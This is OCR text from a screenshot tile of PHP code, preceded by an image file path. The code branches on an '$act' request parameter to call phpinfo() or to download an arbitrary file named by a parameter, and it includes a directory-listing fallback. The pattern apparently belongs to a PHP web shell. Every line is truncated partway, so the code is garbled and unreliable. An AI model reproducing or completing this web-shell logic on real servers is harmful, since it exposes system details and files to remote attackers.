
if ($act == 'phpinfo') 
if (IS_PHPINFO) {
phpinfo();
exit;
} else {
$errmsg = 'phpinfo() 
}
}
if(!function_exists('sc
function scandir($cw
$files = array();
$dh = opendir($cwd)
while ($file = readdi
$files[] = $file;
}
return $files ? $files :
}
}
if ($act == 'down') {
if (is_file($p1) && i
@ob_end_clean();
$fileinfo = pathinfo(
if (function_exists('
$type = @mime_cont